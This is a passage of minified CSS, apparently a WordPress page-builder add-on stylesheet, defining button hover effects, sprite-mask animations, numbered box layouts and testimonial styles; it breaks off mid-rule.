.element__ready__btn{margin-right:20px}.element__ready__dual__button .element__ready__btn:last-child{margin-right:0}.element__ready__btn .button__title{display:inline-block;line-height:1;overflow:hidden}.element__ready__btn .button__icon{display:inline-block;line-height:1}.element__ready__btn:hover{color:#fff}.btn__effect__10:before,.btn__effect__11:before,.btn__effect__12:before,.btn__effect__13:before,.btn__effect__14:before,.btn__effect__15:before,.btn__effect__16:before,.btn__effect__17:before,.btn__effect__18:before,.btn__effect__19:before,.btn__effect__1:before,.btn__effect__20:before,.btn__effect__21:before,.btn__effect__22:before,.btn__effect__23:before,.btn__effect__24:before,.btn__effect__2:before,.btn__effect__3:before,.btn__effect__4:before,.btn__effect__5:before,.btn__effect__6:before,.btn__effect__7:before,.btn__effect__8:before,.btn__effect__9:before{position:absolute;content:"";transition:.6s cubic-bezier(.2,1,.3,1);background:#292929;z-index:-1}.btn__effect__1:before,.btn__effect__2:before,.btn__effect__3:before,.btn__effect__4:before{width:100%;height:100%}.btn__effect__1:before{left:-100%;top:0}.btn__effect__1:hover:before{left:0}.btn__effect__2:before{right:-100%;top:0}.btn__effect__2:hover:before{right:0}.btn__effect__3:before{left:0;top:-100%}.btn__effect__3:hover:before{top:0}.btn__effect__4:before{left:0;bottom:-100%}.btn__effect__4:hover:before{bottom:0}.btn__effect__5:before{width:50%;height:100%;left:0;right:0;margin:auto;top:0;opacity:0}.btn__effect__5:hover:before{width:100%;opacity:1}.btn__effect__6:before{width:100%;height:50%;top:0;bottom:0;margin:auto;left:0;right:0;opacity:0}.btn__effect__6:hover:before{height:100%;opacity:1}.btn__effect__10:before,.btn__effect__7:before,.btn__effect__8:before,.btn__effect__9:before{width:100%;height:100%;border-radius:50%}.btn__effect__7:before{left:-100%;top:0}.btn__effect__7:hover:before{left:0;border-radius:0}.btn__effect__8:before{right:-100%;top:0}.btn__effect__8:hover:before{right:0;border-radius:0}.btn__effect__9:before{left:0;top:-100%}.btn__effect__9:hover:before{top:0;border-radius:0}.btn__effect__10:before{left:0;bottom:-100%}.btn__effect__10:hover:before{bottom:0;border-radius:0}.btn__effect__11:before{width:100%;height:100%;left:0;right:0;top:0;bottom:0;margin:auto;opacity:0;transform:scale(0)}.btn__effect__11:hover:before{opacity:1;transform:scale(1)}.btn__effect__12:before{border-radius:50px;width:100%;height:100%;top:0;bottom:0;margin:auto;left:0;right:0;opacity:0;transform:scale(.7);transition:.4s}.btn__effect__12:hover:before{border-radius:0;width:100%;height:100%;opacity:1;transform:scale(1)}.btn__effect__13:before{width:0%;height:100%;right:0;top:0}.btn__effect__13:hover:before{left:0;right:auto;width:100%}.btn__effect__14:before{width:0%;height:100%;left:0;top:0}.btn__effect__14:hover:before{left:auto;right:0;width:100%}.btn__effect__15:before{width:100%;height:0%;bottom:0;left:0}.btn__effect__15:hover:before{left:0;top:0;bottom:auto;height:100%}.btn__effect__16:before{width:100%;height:0%;right:0;top:0}.btn__effect__16:hover:before{left:0;top:auto;bottom:0;height:100%}.btn__effect__17:before{width:3px;height:100%;left:0;top:0}.btn__effect__17:hover:before{width:100%}.btn__effect__18:before{width:3px;height:100%;right:0;top:0}.btn__effect__18:hover:before{width:100%}.btn__effect__19:before{height:3px;top:0;width:100%;left:0}.btn__effect__19:hover:before{height:100%}.btn__effect__20:before{width:100%;height:3px;left:0;bottom:0}.btn__effect__20:hover:before{height:100%}.btn__effect__21:before{width:100%;height:100%;left:0;top:0;opacity:0}.btn__effect__21:hover:before{opacity:1}.btn__effect__22:before{width:100%;height:100%;left:0;top:0;transform:scale(1.5);opacity:0}.btn__effect__22:hover:before{transform:scale(1);opacity:1}.btn__effect__23:before{width:0;height:100%;transform:skewX(-20deg);left:-20px;top:0}.btn__effect__23:hover:before{width:100%;left:0;transform:skewX(0)}.btn__effect__24:before{width:0%;height:100%;left:0;top:0;transform:rotate3d(1,1,1,45deg) skewX(20deg);transform-origin:left center}.btn__effect__24:hover:before{transform:rotate3d(1,1,1,0);width:100%}.ripple__btn span.ripples{background:#333;border-radius:50%;display:block;height:0;position:absolute;transform:translate(-50%,-50%);transition:width .4s ease-in-out 0s,height .4s ease-in-out 0s;width:0;z-index:-1}.ripple__btn:hover span.ripples{height:600px;width:600px}.ripple__btn:hover{color:#fff}.mask__button,.mask__button__2,.mask__button__3{position:relative;overflow:hidden;border:1px solid;transition:.5s;letter-spacing:2px;display:inline-block;min-width:160px;height:50px}.mask__text{position:absolute;color:#000;text-align:center;width:100%;overflow:hidden;height:100%;left:0;top:0;display:flex;align-items:center;justify-content:center}.mask__button .mask__hover__text,.mask__button__2 .mask__hover__text,.mask__button__3 .mask__hover__text{width:100%;height:100%;background:#000;color:#fff;-webkit-mask:url(../nature-sprite.png);mask:url(../nature-sprite.png);-webkit-mask-size:2300% 100%;mask-size:2300% 100%;-webkit-animation:mask_ani2 .7s steps(22) forwards;animation:mask_ani2 .7s steps(22) forwards;position:absolute;text-align:center;display:flex;align-items:center;justify-content:center}.mask__button .mask__hover__text:hover{-webkit-animation:mask_ani .7s steps(22) forwards;animation:mask_ani .7s steps(22) forwards}.mask__button__2 .mask__hover__text{background:#000;-webkit-mask:url(../urban-sprite.png);mask:url(../urban-sprite.png);-webkit-mask-size:3000% 100%;mask-size:3000% 100%;-webkit-animation:mask_ani2 .7s steps(29) forwards;animation:mask_ani2 .7s steps(29) forwards}.mask__button__2 .mask__hover__text:hover{-webkit-animation:mask_ani .7s steps(29) forwards;animation:mask_ani .7s steps(29) forwards}.mask__button__3 .mask__hover__text{background:#000;-webkit-mask:url(../nature-sprite-2.png?raw=true);mask:url(../nature-sprite-2.png?raw=true);-webkit-mask-size:7100% 100%;mask-size:7100% 100%;-webkit-animation:mask_ani2 .7s steps(70) forwards;animation:mask_ani2 .7s steps(70) forwards}.mask__button__3 .mask__hover__text:hover{-webkit-animation:mask_ani .7s steps(70) forwards;animation:mask_ani .7s steps(70) forwards}@-webkit-keyframes mask_ani{from{-webkit-mask-position:0 0;mask-position:0 0}to{-webkit-mask-position:100% 0;mask-position:100% 0}}@keyframes mask_ani{from{-webkit-mask-position:0 0;mask-position:0 0}to{-webkit-mask-position:100% 0;mask-position:100% 0}}@-webkit-keyframes mask_ani2{from{-webkit-mask-position:100% 0;mask-position:100% 0}to{-webkit-mask-position:0 0;mask-position:0 0}}@keyframes mask_ani2{from{-webkit-mask-position:100% 0;mask-position:100% 0}to{-webkit-mask-position:0 0;mask-position:0 0}}.round__circle__btn{position:relative;display:inline-block;cursor:pointer;outline:0;border:0;vertical-align:middle;text-decoration:none;background:0 0;padding:0;font-size:inherit;font-family:inherit}.round__circle__btn{width:12rem;height:auto}.round__circle__btn .button__icon{transition:all .45s cubic-bezier(.65,0,.076,1);position:relative;margin:0;width:3rem;height:3rem;background:#282936;border-radius:1.625rem}.round__circle__btn .button__icon .icon{transition:all .45s cubic-bezier(.65,0,.076,1);position:absolute;top:0;bottom:0;margin:auto;background:#fff}.round__circle__btn .button__icon .icon.arrow{transition:all .45s cubic-bezier(.65,0,.076,1);left:.625rem;width:1.125rem;height:.125rem;background:0 0}.round__circle__btn .button__icon .icon.arrow::before{position:absolute;content:'';top:-.25rem;right:.0625rem;width:.625rem;height:.625rem;border-top:.125rem solid #fff;border-right:.125rem solid #fff;transform:rotate(45deg)}.round__circle__btn .button__text{transition:all .45s cubic-bezier(.65,0,.076,1);position:absolute;top:0;left:0;right:0;bottom:0;padding:.75rem 0;margin:0 0 0 1.85rem;color:#282936;font-weight:700;line-height:1.6;text-align:center;text-transform:uppercase}.round__circle__btn:hover .button__icon{width:100%}.round__circle__btn:hover .button__icon .icon.arrow{background:#fff;transform:translate(1rem,0)}.round__circle__btn:hover .button__text{color:#fff}.btn__letters{display:inline-block;line-height:1em}.dual__text__area{position:relative}.dual__text__first,.dual__text__last{display:inline-block}.dual__text__layout__1{background:#ececee;padding:6px 16px 6px 7px;display:inline-block;border-radius:50px}.dual__text__layout__1 .dual__text__first{background:#15d895;padding:0 10px;border-radius:50px;color:#fff;font-weight:500}a.element__ready__scroll__button{position:relative;display:inline-block;background:#333;color:#fff;padding:12px 20px;border-radius:3px}a.element__ready__scroll__button>div{display:inline-block}.area__content{display:block;position:relative}.title__bg__icon,.title__bg__text{font-size:80px;font-weight:600;letter-spacing:10px;line-height:1;opacity:.1;position:absolute;top:0;text-transform:uppercase;z-index:-1;width:100%}.title__bg__icon{display:inline-block;left:0;right:0}.area__icon{background-color:#fff;border-radius:50%;box-shadow:0 10px 50px 0 rgba(126,138,180,.25);display:inline-block;font-size:24px;width:80px;height:80px;text-align:center;margin-bottom:20px;padding-top:20px}.area__icon img{margin:0 auto}.area__title{font-size:54px;margin-bottom:40px;position:relative;z-index:1;line-height:1.1;font-weight:700}.area__title:after,.area__title:before{display:block;position:relative;content:''}.area__title p{display:inline!important}.area__subtitle{line-height:1;position:relative;display:inline-block}.area__subtitle:after,.area__subtitle:before{content:'';display:block;position:relative}.area__button{display:inline-block;text-transform:capitalize;margin-top:30px}.single__box{display:block;transition:.3s;z-index:1;position:relative}.single__box:after,.single__box:before{display:block;position:relative;content:'';transition:.5s;z-index:-1}.box__bg__icon__text{position:absolute;font-size:80px;font-weight:800;right:0;bottom:0;opacity:.1;line-height:1;z-index:-1}.box__icon{display:inline-block;font-size:24px;position:relative;transition:.3s;z-index:1}.box__icon:after,.box__icon:before{content:"";display:block;z-index:-1}.box__icon img{margin:0 auto}.box__title{position:relative;z-index:1;line-height:1}.box__subtitle{line-height:1}.box__title:after,.box__title:before{display:block;position:relative;content:''}.box__button{display:inline-block;text-transform:capitalize;margin-top:30px}.single__box__layout__1{transition:.5s;padding:35px;padding-left:120px;position:relative;box-shadow:0 15px 40px rgba(0,0,0,.08)}.single__box__layout__1 .box__icon{border-radius:5px;width:65px;height:65px;text-align:center;position:absolute;left:35px;top:35px;font-size:32px;color:#fff;background:#35bfe6;padding-top:16px}.single__box__layout__1 .box__icon img{width:auto}.single__box__layout__1 .box__title{font-size:20px;line-height:1;margin-bottom:15px}.single__box__layout__2{padding:25px 35px;padding-left:120px;box-shadow:0 50px 60px rgba(0,0,0,.07);min-height:120px}.single__box__layout__2 .box__icon{position:absolute;left:35px;top:25px;background:#35bfe6;color:#fff;width:70px;height:70px;font-size:24px;text-align:center;padding-top:20px;border-radius:50%}.single__box__layout__2 .box__subtitle{font-size:14px;margin-bottom:10px}.single__box__layout__2 .box__title{font-size:20px}.single__box__layout__3{padding:50px;text-align:center;box-shadow:0 10px 50px rgba(0,0,0,.05)}.single__box__layout__3 .box__icon{width:85px;height:85px;font-size:32px;border-radius:50%;box-shadow:0 15px 40px rgba(53,191,230,.3);padding-top:25px;background:#35bfe6;color:#fff;margin-bottom:40px}.single__box__layout__3 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__3 .box__button{border-bottom:2px solid #c0ccda}.single__box__layout__4{padding:50px;text-align:center}.single__box__layout__4 .box__icon{width:85px;height:85px;font-size:32px;border-radius:50%;padding-top:25px;background:#35bfe6;color:#fff;margin-bottom:40px}.single__box__layout__4 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__5{padding:50px;text-align:center;box-shadow:0 10px 50px rgba(0,0,0,.05)}.single__box__layout__5:before{background:#35bfe6;height:5px;bottom:0;position:absolute;left:0;width:100%}.single__box__layout__5 .box__icon{width:85px;height:100px;font-size:32px;box-shadow:0 15px 40px rgba(53,191,230,.3);padding-top:40px;background:#35bfe6;color:#fff;margin-bottom:40px;position:relative;border-radius:0 0 25px 0;-webkit-clip-path:polygon(100% 0,100% 80%,70% 100%,0 100%,0 0);clip-path:polygon(100% 0,100% 80%,70% 100%,0 100%,0 0)}.single__box__layout__5 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__5 .box__button{border-bottom:2px solid #c0ccda}.single__box__layout__6 .box__icon{width:60px;height:60px;font-size:24px;text-align:center;background:rgba(53,191,230,.35);color:#35bfe6;padding-top:15px;border-radius:50%;margin-bottom:30px}.single__box__layout__6 .box__title{font-size:20px;margin-bottom:20px}@-webkit-keyframes zoom_box_bg{from{transform:scale(1)}to{transform:scale(3)}}@keyframes zoom_box_bg{from{transform:scale(1)}to{transform:scale(3)}}.single__box__layout__7{transition:.5s}.single__box__layout__7:before{-webkit-animation:5s zoom_box_bg infinite alternate;animation:5s zoom_box_bg infinite alternate;opacity:0}.single__box__layout__7:hover:before{opacity:.1}.single__box__layout__7 .box__icon{margin-bottom:25px;border:0;padding:0;transition:.5s}.single__box__layout__7:hover .box__icon{transform:rotateY(360deg)}.single__box__layout__8{text-align:center}.single__box__layout__8 .box__icon{margin-bottom:30px}.single__box__layout__8 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__9{position:relative;padding:10px;padding-left:60px}.single__box__layout__9 .box__icon{position:absolute;left:10px;top:5px;width:35px;height:35px}.single__box__layout__9 .box__icon img{width:35px;height:35px}.single__box__layout__9 .box__title{margin-bottom:0;font-size:20px}.single__box__layout__10{text-align:center;transition:.5s;padding:35px;box-shadow:0 15px 40px rgba(0,0,0,.08)}.single__box__layout__10 .box__icon{border-radius:50%;margin-bottom:30px}.single__box__layout__10 .box__icon img{width:auto}.single__box__layout__10 .box__title{font-size:20px;line-height:1;margin-bottom:0}.single__box__layout__11{transition:.5s;padding:40px 30px;box-shadow:0 15px 40px rgba(0,0,0,.08);background:#fff}.single__box__layout__11 .box__icon{width:50px;margin-right:10px}.single__box__layout__11 .box__icon img{width:auto}.single__box__layout__11 .box__icon,.single__box__layout__11 .box__title{display:inline-block}.single__box__layout__11 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__12{padding:50px 40px;text-align:center}.single__box__layout__12:hover{background:#fff;box-shadow:0 20px 50px 0 rgba(85,92,121,.08)}.single__box__layout__12 .box__icon{font-size:50px;line-height:1;margin-bottom:30px}.single__box__layout__12 .box__icon img{width:100px}.single__box__layout__12 .box__title{margin-bottom:20px}.single__box__layout__13{text-align:center}.single__box__layout__13 .box__icon{color:#0298ff;background-color:rgba(2,152,255,.14);border-radius:25px;box-shadow:0 10px 30px 0 rgba(110,193,228,.2);width:80px;height:80px;display:inline-block;text-align:center;margin-bottom:50px;padding-top:26px}.single__box__layout__13:hover .box__icon{background-color:#0298ff;color:#fff}.single__box__layout__13 .box__title{margin-bottom:20px}.single__box__layout__14{background:#fff;padding:40px 72px 40px 180px;border-radius:5px}.single__box__layout__14:hover{background-color:#fe5d89;box-shadow:0 55px 70px -46px rgba(254,93,137,.45);color:#fff}.single__box__layout__14 .box__icon{width:120px;display:block;text-align:center;position:absolute;left:20px;top:30px;font-size:50px}.single__box__layout__14 .box__icon img{width:auto}.single__box__layout__14 .box__title{margin-bottom:20px}.single__box__layout__14:hover .box__title{color:#fff}.single__box__layout__15{padding:50px 30px 50px 30px;background-color:#fff;box-shadow:0 20px 100px 0 rgba(114,112,164,.13);text-align:center}.single__box__layout__15:after{background-color:#fff;position:absolute;left:55%;top:53px;text-align:left;width:25px;height:25px;opacity:1;border-radius:50px;z-index:1;transition:.6s}.single__box__layout__15:before{background-image:linear-gradient(134deg,#1700fb 0,#009dea 100%);position:absolute;left:0;top:0;width:100%;height:100%;opacity:0}.single__box__layout__15:hover{color:#fff}.single__box__layout__15:hover:before{opacity:1}.single__box__layout__15 .box__icon{border-radius:50%;color:#fff;background-image:linear-gradient(135deg,#1700fb 0,#009dea 100%);width:80px;height:80px;text-align:center;margin-bottom:40px;padding-top:27px}.single__box__layout__15 .box__icon img{width:auto}.single__box__layout__15 .box__title{margin-bottom:20px}.single__box__layout__15:hover .box__title{color:#fff}.single__box__layout__16{padding-left:100px}.single__box__layout__16 .box__icon{border-radius:50%;-webkit-box-shadow:0 0 0 1px #6315ff inset;box-shadow:0 0 0 1px #6315ff inset;background:#fff;color:#6315ff;width:80px;height:80px;position:absolute;left:0;top:0;text-align:center;padding-top:24px}.single__box__layout__16:hover .box__icon{-webkit-box-shadow:0 0 0 100px #6315ff inset;box-shadow:0 0 0 100px #6315ff inset;color:#fff}.single__box__layout__16 .box__icon img{width:auto}.single__box__layout__16 .box__title{margin-bottom:20px}.single__box__layout__17{padding:50px 30px;border:1px solid #f2f2f2;text-align:center}.single__box__layout__17:hover{-webkit-box-shadow:0 10px 40px 0 rgba(107,125,179,.11);box-shadow:0 10px 40px 0 rgba(107,125,179,.11);border-color:transparent;background:#fff}.single__box__layout__17 .box__icon{text-align:center;margin-bottom:35px;padding:0;-webkit-transition:.9s;transition:.9s}.single__box__layout__17:hover .box__icon{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}.single__box__layout__17 .box__icon img{width:auto}.single__box__layout__17 .box__title{margin-bottom:20px}.single__box__layout__18{background:#fff;-webkit-box-shadow:0 10px 29.7px .3px rgba(225,225,225,.64);box-shadow:0 10px 29.7px .3px rgba(225,225,225,.64);padding:50px 20px;text-align:center}.single__box__layout__18:hover{color:#fff;background:#0c59db url(../img/service_stripe_bg.png) no-repeat center center/cover}.single__box__layout__18 .box__icon{font-size:50px;margin-bottom:30px;color:#0c59db}.single__box__layout__18:hover .box__icon{color:#fff}.single__box__layout__18 .box__title{font-size:22px;color:#232323}.single__box__layout__18:hover .box__title{color:#fff}.single__box__layout__18 .box__button{position:absolute;width:40px;height:40px;background:#0c59db;padding-top:7px;color:#fff;right:0;bottom:0}.single__box__layout__18:hover .box__button{background:#fff;color:#0c59db}.single__box__layout__19{border:2px solid #e3eeff;padding:80px 50px;text-align:center}.single__box__layout__19 .box__bg__icon__text{font-size:170px;right:20px;letter-spacing:-5px}.single__box__layout__19 .box__icon{font-size:80px;margin-bottom:30px;color:#0c59db}.single__box__layout__19 .box__title{font-size:36px;margin-bottom:20px}.single__box__layout__19:hover{border-color:#0c59db}.single__box__layout__19 .box__button{font-weight:700;color:inherit}.single__box__layout__19 .box__button:hover{color:#0c59db}.single__box__layout__20{border:16px solid #e3eeff;padding:50px 40px}.single__box__layout__20 .box__bg__icon__text{font-size:170px;right:20px;letter-spacing:-5px}.single__box__layout__20 .box__icon{font-size:80px;margin-bottom:30px;color:#0c59db}.single__box__layout__20 .box__title{font-size:36px;margin-bottom:20px}.single__box__layout__20:hover{border-color:#0c59db}.single__box__layout__20 .box__button{font-weight:700;color:inherit}.single__box__layout__20 .box__button:hover{color:#0c59db}.single__box__layout__21{padding:30px;background:#fff;-webkit-box-shadow:0 8px 16px 0 rgba(0,109,232,.04);box-shadow:0 8px 16px 0 rgba(0,109,232,.04)}.single__box__layout__21:hover{background:#0c59db;color:#fff}.single__box__layout__21 .box__bg__icon__text{left:0;top:0;opacity:0}.single__box__layout__21:Hover .box__bg__icon__text{opacity:.1}.single__box__layout__21 .box__title{margin-bottom:0;font-size:20px}.single__box__layout__21:hover .box__title{color:#fff}.single__box__layout__21:hover{border-color:#0c59db}.single__box__layout__21 .box__button:hover{background:#fff;color:#006de8;padding-left:8px}.single__box__layout__21 .box__button{position:absolute;right:30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0;width:40px;height:40px;padding-top:7px;text-align:center;border-radius:50%;padding-left:13px;display:inline-block;z-index:1}.single__box__layout__21:hover .box__button{color:#fff}.single__box__layout__21:hover .box__button:hover{color:#006de8;background:#fff}.single__box__layout__22{padding:50px 40px;text-align:center}.single__box__layout__22 .box__bg__icon__text{font-size:170px;right:20px;letter-spacing:-5px}.single__box__layout__22 .box__icon{font-size:80px;margin-bottom:30px;color:#0c59db}.single__box__layout__22 .box__title{font-size:36px;margin-bottom:20px}.single__box__layout__22:hover{border-color:#0c59db}.single__box__layout__22 .box__button{font-weight:700;color:inherit}.single__box__layout__22 .box__button i{margin-right:10px}.single__box__layout__22 .box__button:hover{color:#0c59db}.single__box_wrap{position:relative;overflow:hidden}.single__box__layout__23{color:#fff;position:absolute;background:rgba(0,34,73,.8);left:0;bottom:0;padding:30px;height:80px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.single__box__layout__23,.single__box__layout__23 .box__title,.single__box__layout__23 a{color:#fff}.single__box__layout__23 .box__icon{position:absolute;top:-20px;left:30px;width:70px;height:70px;background:#006de8;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:30px}.single__box__layout__23 .box__title{padding-left:80px;-webkit-transition:.3s;transition:.3s;-webkit-transform:translateY(50px);transform:translateY(50px)}.single__box__layout__23 .box__button,.single__box__layout__23 .box__description{-webkit-transform:translateY(60px);transform:translateY(60px)}.single__box__layout__23 .box__description{-webkit-transition:.5s;transition:.5s}.single__box__layout__23 .box__button{-webkit-transition:.8s;transition:.8s}.single__box_wrap:hover .single__box__layout__23{height:70%;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,102,255,.8)),to(rgba(96,170,255,.8)));background:linear-gradient(0deg,rgba(0,102,255,.8) 0,rgba(96,170,255,.8) 100%)}.single__box_wrap:hover .single__box__layout__23 .box__title{padding-left:80px;-webkit-transform:translateY(-13px);transform:translateY(-13px)}.single__box_wrap:hover .box__button,.single__box_wrap:hover .box__description{-webkit-transform:translateY(0);transform:translateY(0)}.single__box__layout__24{padding:15px;padding-left:80px;position:relative;overflow:hidden}.single__box__layout__24 .box__icon{position:absolute;left:0;top:0;width:50px;height:50px;background:#fff;text-align:center;padding-top:10px;-webkit-box-shadow:0 4px 4px rgba(160,194,255,.2);box-shadow:0 4px 4px rgba(160,194,255,.2);border-radius:50%;color:#0c59db;font-size:20px;padding-top:12px}.single__box__layout__24:hover .box__icon{background:#0c59db;color:#fff}.single__box__layout__24 .box__title{margin-bottom:20px}.single__box__layout__25{position:absolute;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:30px}.wrap__single__box__layout__25::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5);content:'';-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0)}.wrap__single__box__layout__25:hover::before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0)}.single__box_wrap{position:relative}.box__big__thumb{overflow:hidden}.single__box__layout__25 .box__title{color:#fff}.single__box__layout__25 .box__subtitle{font-size:24px;color:#f9c200;font-weight:700}.single__box__layout__26{padding:30px}.single__box__layout__26 .box__button{font-size:15px;text-transform:uppercase;letter-spacing:1px;border:2px solid #cdcdcd;border-radius:50px;padding:8px 25px 8px 25px}section.elementor-element{counter-reset:number}.single__box__layout__27{padding:10px;text-align:center;color:#b0b0b0}.single__box__layout__27 .box__icon{width:100px;height:100px;background:#fbbf3f;color:#000;font-size:45px;padding-top:28px;border-radius:50%;line-height:1;margin-bottom:50px}.single__box__layout__27 .box__icon:after{counter-increment:number;background:#3f7bfb;width:30px;height:30px;content:counter(number);font-size:16px;font-weight:700;color:#fff;text-align:center;border-radius:50%;padding-top:4px;position:absolute;right:0;top:0;border:4px solid #1d1d1c;line-height:1}.single__box__layout__27 .box__title{color:#fff;margin-bottom:30px;padding-bottom:30px}.single__box__layout__27 .box__title:before{width:100%;height:2px;position:absolute;bottom:0;left:0;background:#343433}.single__box__layout__27 .box__title:after{background:#fbbf3f;width:5px;height:5px;left:0;right:0;bottom:0;margin:auto;position:absolute;border-radius:50px}.single__box__layout__27:hover .box__title:after{width:100%}.single__box__layout__27 .box__button{color:#fbbf3f;border:2px solid #fbbf3f;padding:7px 25px;border-radius:50px}.single__box__layout__27 .box__button:hover{background:#fbbf3f;color:#060606}.single__box__layout__27:hover .box__icon:after{background:#fbbf3f;color:#060606}.single__box__layout__27:hover .box__icon{background:#3f7bfb;color:#fff}.single__box__layout__28{padding:10px;text-align:center;color:#b0b0b0}.single__box__layout__28:before{width:100%;height:2px;border-top:2px dashed #4a4a49;left:50%;top:50px}.single__box__layout__28 .box__icon{width:100px;height:100px;background:#1d1d1c;color:#fff;font-size:45px;padding-top:28px;border-radius:50%;line-height:1;margin-bottom:20px}.single__box__layout__28 .box__icon:after{background:#fbbf3f;content:"\e64c";font-family:themify;width:30px;height:30px;font-size:12px;font-weight:700;color:#1d1d1c;text-align:center;border-radius:50%;padding-top:5px;position:absolute;left:0;top:0;border:4px solid #1d1d1c;line-height:1;z-index:1}.single__box__layout__28 .box__title{color:#fff;margin-bottom:25px}.single__box__layout__28 .box__button{color:#fbbf3f;border:2px solid #fbbf3f;padding:7px 25px;border-radius:50px}.single__box__layout__28 .box__button:hover{background:#fbbf3f;color:#060606}.single__box__layout__28:hover .box__icon:after{background:#fbbf3f;color:#060606}.single__box__layout__28:hover .box__icon{background:#3f7bfb;color:#fff}.single__box__layout__29{-webkit-transition:.5s;transition:.5s;padding:40px 30px;-webkit-box-shadow:0 15px 40px rgba(0,0,0,.08);box-shadow:0 15px 40px rgba(0,0,0,.08);background:#2aa38c;color:#fff;position:absolute;z-index:2}.single__box__layout__29 .box__icon{font-size:70px}.single__box__layout__29 .box__icon img{width:auto}.single__box__layout__29 .box__title{font-size:22px;margin-bottom:0;font-weight:700;margin-top:30px;color:#fff}.single__box__layout__29 .box__description{height:0;-webkit-transition:.5s;transition:.5s;overflow:hidden}.single__box__layout__29:hover{background:#ffab4a}.single__box__layout__29:hover .box__description{margin-top:30px;height:80px}.single__box__layout__30{-webkit-transition:.5s;transition:.5s;padding:40px 30px;-webkit-box-shadow:0 15px 40px rgba(0,0,0,.08);box-shadow:0 15px 40px rgba(0,0,0,.08);background:#fff}.single__box__layout__30 .box__icon{font-size:70px;-webkit-transition:.3s;transition:.3s}.single__box__layout__30 .box__icon img{width:auto}.single__box__layout__30 .box__title{font-size:20px;margin-bottom:30px;margin-top:30px;-webkit-transition:.3s;transition:.3s}.single__box__layout__30:hover{background:#2aa38c;color:#fff}.single__box__layout__30:hover .box__title{color:#fff}.single__testmonial{position:relative;z-index:1;transition:.3s}.single__testmonial:after,.single__testmonial:before{content:'';display:block;position:relative;z-index:-1}.testmonial__quote{box-shadow:0 10px 50px 0 rgba(126,138,180,.25);min-width:50px;min-height:50px;display:inline-block;width:80px;height:80px;font-size:24px;padding-top:24px;border-radius:50%;text-align:center;margin-top:20px;margin-bottom:50px}.testmonial__quote img{margin:0 auto}.testmonial__description{margin-bottom:50px}.author__thumb__designation__warp{display:inline-block}.author__thumb{border-radius:50%;display:inline-block;height:100px;margin-bottom:50px;overflow:hidden;width:100px}.author__thumb img{width:100%;height:100%}.author__name{font-size:18px;margin-bottom:5px;line-height:1}.tesmonial_style_1{text-align:left}.tesmonial_style_2{text-align:center}.tesmonial_style_3{text-align:right}.tesmonial_style_4{text-align:left}.tesmonial_style_5{text-align:center}.tesmonial_style_6{text-align:right}.tesmonial_style_4 .author__thumb__designation,.tesmonial_style_5 .author__thumb__designation,.tesmonial_style_6 .author__thumb__designation{display:inline-flex;flex-direction:column;height:100px;justify-content:center;padding-left:120px;position:relative;text-align:left}.tesmonial_style_6 .author__thumb__designation{padding-left:inherit;padding-right:120px;text-align:right}.tesmonial_style_4 .author__thumb,.tesmonial_style_5 .author__thumb{position:absolute;left:0;margin-bottom:0}.tesmonial_style_6 .author__thumb{position:absolute;right:0;margin-bottom:0}.tesmonial_style_7{text-align:left}.tesmonial_style_8{text-align:center}.tesmonial_style_9{text-align:right}.tesmonial_style_7 .single__testmonial,.tesmonial_style_8 .single__testmonial,.tesmonial_style_9 .single__testmonial{padding:30px;background:#fff;border-radius:5px;box-shadow:0 10px 20px rgba(97,105,140,.1);margin-bottom:30px}.tesmonial_style_7 .testmonial__quote,.tesmonial_style_8 .testmonial__quote,.tesmonial_style_9 .testmonial__quote{font-size:50px;line-height:0;text-align:inherit;height:auto;width:auto;box-shadow:inherit;margin:0;padding:0}.tesmonial_style_7 .author__thumb__designation,.tesmonial_style_8 .author__thumb__designation,.tesmonial_style_9 .author__thumb__designation{display:inline-flex;flex-direction:column;height:60px;justify-content:center;padding-left:80px;position:relative;text-align:left}.tesmonial_style_9 .author__thumb__designation{padding-left:inherit;padding-right:80px;text-align:right}.tesmonial_style_7 .author__thumb,.tesmonial_style_8 .author__thumb,.tesmonial_style_9 .author__thumb{box-shadow:0 10px 20px rgba(97,105,140,.1);position:absolute;left:0;width:60px;height:60px;margin-bottom:0}.tesmonial_style_9 .author__thumb{left:auto;right:0}.tesmonial_style_10{text-align:left}.tesmonial_style_11{text-align:center}.tesmonial_style_12{text-align:right}.jump{-webkit-animation-name:jump;animation-name:jump}@-webkit-keyframes jump{0%{transform:translate3d(0,0,0)}40%{transform:translate3d(0,50%,0)}100%{transform:translate3d(0,0,0)}}@keyframes jump{0%{transform:translate3d(0,0,0)}40%{transform:translate3d(0,50%,0)}100%{transform:translate3d(0,0,0)}}.rotated{-webkit-animation-name:rotated;animation-name:rotated}@-webkit-keyframes rotated{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rotated{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.rotatedHalf{-webkit-animation-name:rotatedHalf;animation-name:rotatedHalf}@-webkit-keyframes rotatedHalf{0%{transform:rotate(0)}50%{transform:rotate(90deg)}100%{transform:rotate(0)}}@keyframes 